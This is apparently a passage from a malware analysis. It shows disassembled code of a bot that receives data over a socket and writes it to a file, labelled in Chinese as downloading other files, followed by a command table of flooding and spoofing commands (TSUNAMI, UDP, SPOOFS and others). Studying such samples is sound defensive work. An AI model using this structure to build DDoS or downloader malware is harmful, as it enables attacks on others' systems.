 mov eax, [rbp+var_4C]
lea rcx, [rbp+var_1478]
mov rdx, 1000h ; size
mov esi, 0
mov edi, eax ; int
mov [rbp+var_14D0], esi
mov rsi, rcx ; void
mov ecx, [rbp+var_14D0] ;
call _recv
mov [rbp+var_1488], eax
mov eax, [rbp+var_1488]
cmp eax, 0
jle short loc_100002A9B

loc_100002A53:
mov eax, [rbp+var_148C]
movsxd rax, eax
mov al, [rbp+rax+var_1478]
movzx eax, al
mov rcx, [rbp+var_478]
mov edi, eax ; int
mov rsi, rcx ; FILE
call _fputc
mov eax, [rbp+var_148C]
add eax, 1
mov [rbp+var_148C], eax

下载其他文件

public flooders
dq offset aTsunami ; "TSUNAMI"
dq offset tsunami
dq offset aPan ; "PAN"
dq offset pan
dq offset aUdp ; "UDP"
dq offset udp
dq offset aUnknown_0 ; "UNKNOWN"
dq offset unknown
dq offset aNick ; "NICK"
dq offset nickc
dq offset aServer ; "SERVER"
dq offset move
dq offset aGetspoofs ; "GETSPOOFS"
dq offset getspoofs
dq offset aSpoofs ; "SPOOFS"
dq offset spoof
dq offset aDisable ; "DISABLE"
dq offset disable
dq offset aEnable ; "ENABLE"